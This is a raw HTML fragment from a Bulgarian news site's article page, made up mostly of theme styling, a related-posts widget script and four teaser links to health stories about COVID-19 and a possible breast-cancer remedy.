<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_51a" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_f85  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_f85{
                    min-height: 0;
                }.tdi_148_f85,
				.tdi_148_f85 .tdc-columns{
				    display: block;
				}.tdi_148_f85 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_f5c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_f5c{
                    vertical-align: baseline;
                }.tdi_150_f5c .wpb_wrapper,
				.tdi_150_f5c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_f5c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_f5c .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_986  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_986{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_ba0  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_ba0{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_a66  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_a66{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_a66{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_a66{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_a66{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_aaa td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_aaa" >
<style>

/* inline tdc_css att */

.tdi_157_aaa{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_aaa .td-block-title a,
				.tdi_157_aaa .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_aaa .td-block-title a,
				.tdi_157_aaa .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_aaa .td-block-title a,
				.tdi_157_aaa .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_aaa .td-block-title a,
				.tdi_157_aaa .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_6ff" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_361  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_361{
                    min-height: 0;
                }.tdi_159_361,
				.tdi_159_361 .tdc-columns{
				    display: block;
				}.tdi_159_361 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_696  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_696{
                    vertical-align: baseline;
                }.tdi_161_696 .wpb_wrapper,
				.tdi_161_696 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_696 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_696 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_326 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_326" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_326{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_326{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_326{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_326 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_326 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_326 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_326 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_326 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_326 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_326 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_326 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_326 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_326 .td-post-vid-time{
					display: block;
				}.tdi_162_326 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_326 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_326 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_326 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_326 .td-read-more{
					display: none;
				}.tdi_162_326 .td-module-comments{
					display: none;
				}.tdi_162_326 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_326 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_326 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_326 .td-post-category:hover{
					color: #000000;
				}.tdi_162_326 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_326 .td-post-author-name a{
					color: #666666;
				}.tdi_162_326 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_326 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_326 .td-editor-date,
				.tdi_162_326 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_326 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_326 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_326 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_326 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_326 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_326 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_326 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_326 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_326 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_326 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_326 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_326 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_326 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_326 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_326 .td-post-author-name{
					display: none;
				}.tdi_162_326 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_326 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_326 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_326 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_326 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_326 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_326 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_326 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_326 .td-post-author-name{
					display: none;
				}.tdi_162_326 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_326 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_326 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_326 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_326 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_326 = new tdBlock();
block_tdi_162_326.id = "tdi_162_326";
block_tdi_162_326.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":60895,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_326","tdc_css_class":"tdi_162_326","tdc_css_class_style":"tdi_162_326_rand_style"}';
block_tdi_162_326.td_column_number = "3";
block_tdi_162_326.block_type = "tdb_single_related";
block_tdi_162_326.post_count = "4";
block_tdi_162_326.found_posts = "1722";
block_tdi_162_326.header_color = "";
block_tdi_162_326.ajax_pagination_infinite_stop = "";
block_tdi_162_326.max_num_pages = "431";
tdBlocksArray.push(block_tdi_162_326);
</script><div id=tdi_162_326 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12-485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8-485x279.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12-485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7-485x333.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

